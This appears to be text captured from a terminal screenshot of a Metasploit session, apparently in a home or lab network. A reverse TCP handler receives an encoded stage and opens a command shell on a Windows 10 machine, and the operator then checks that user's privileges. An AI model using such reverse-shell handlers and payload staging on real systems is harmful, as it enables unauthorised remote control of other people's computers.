 ~ : ruby — Konsole
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.44:1337
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.0.169
[*] Command shell session 1 opened (192.168.0.44:1337 -> 192.168.0.169:49828 ) at 2022-02-12 18:03:40 -0500
Shell Banner:
Microsoft Windows [Version 10.0.19043.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Ronnie\Downloads>
-----
C:\Users\Ronnie\Downloads>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\Ronnie\Downloads>
~ : bash ~ : ruby ~ : python